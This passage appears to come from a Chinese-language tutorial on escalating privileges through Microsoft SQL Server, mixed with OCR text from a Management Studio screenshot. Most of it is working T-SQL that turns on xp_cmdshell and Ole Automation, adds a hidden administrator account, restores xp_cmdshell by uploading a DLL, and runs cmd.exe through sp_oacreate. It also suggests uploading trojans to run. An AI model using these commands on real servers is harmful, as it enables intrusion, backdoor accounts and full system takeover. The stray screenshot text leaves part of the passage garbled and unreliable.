 exec sp_configure 'xp_cmdshell', 0;
reconfigure;
或:
exec sp_configure 'show advanced options', 1;reconfigure; exec sp_configure 'xp_cmdshell', 0;reconfigure
执行:
EXEC master.dbo.xp_cmdshell '命令'
Exec master.dbo.xp_cmdshell 'net user lx 123456 /add & net localgroup administrators lx /add'(添加系统账户并加入管理员组)
如果xp_cmdshell被删除了，可以上传xplog70.dll进行恢复
exec master.sys.sp_addextendedproc 'xp_cmdshell', 'C:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll'
三、使用sp_oacreate进行提权
执行命令后，报错提示 sp_oacreate组件 被关闭
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'
（调用cmd.exe执行命令，如果cmd.exe无法调用或者被删除的话，可以自己上传一个cmd.exe进行调用。除了cmd.exe也可以上传一些木马程序进行执行）
开启sp_oacreate
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资源管理器
连接(O)
SQLQuery1.s... (sa (53))*
(SQL Server 10.0.1600 - sa)
数据库
系统数据库
master
表
视图
同义词
可编程性
Service Broker
存储
安全性
model
msdb
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;